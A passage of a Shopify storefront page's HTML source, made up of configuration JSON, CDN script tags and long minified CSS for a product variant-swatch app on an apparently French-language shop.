Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix,html:not(.nojs):not(.no-js) .product-form__variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1612708 .star-set-image{height:20px;width:20px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1612708 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1612708 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1612708.swatch-view-slide,variant-swatch-king div.swatch-preset-1612708.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1612708 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image,variant-swatch-king div.swatch-preset-1612708 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1612708 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1612708 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434386 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1434386 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434386.swatch-view-slide,variant-swatch-king div.swatch-preset-1434386.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434386 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image,variant-swatch-king div.swatch-preset-1434386 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434386 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434386 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434356 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1434356 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434356 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434356.swatch-view-slide,variant-swatch-king div.swatch-preset-1434356.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434356 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image,variant-swatch-king div.swatch-preset-1434356 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434356 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434356 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434356 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434320 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434320 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434320 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1434320 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1434320 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1434320 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1434320 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434320.swatch-view-slide,variant-swatch-king div.swatch-preset-1434320.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1434320 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 